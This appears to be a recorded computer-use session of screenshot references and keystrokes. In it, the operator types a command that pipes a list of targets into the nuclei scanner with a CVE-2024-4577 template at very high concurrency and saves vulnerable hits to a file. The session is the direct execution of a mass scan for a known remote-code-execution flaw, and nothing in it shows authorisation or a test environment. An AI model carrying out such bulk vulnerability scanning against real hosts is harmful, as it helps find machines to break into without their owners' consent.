
type("\"")
key("Return")

type("ls")
key("Return")
- Run nuclei with CVE-2024-4577.yaml on targets.txt (-c 2000 -bs 500), teeing to vuln-targets.txt
type("c")

type("at t")

key("Tab")
type("| nu")
key("Tab")

type("-t C")

type("V")
key("BackSpace")
key("Tab")

type("-c ")

type("1")
key("BackSpace")
type("200")

type("0 -b")

type("s ")
type("500 ")

type("| tee ")

type("vuln-")

type("tragte")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")
type("arget")
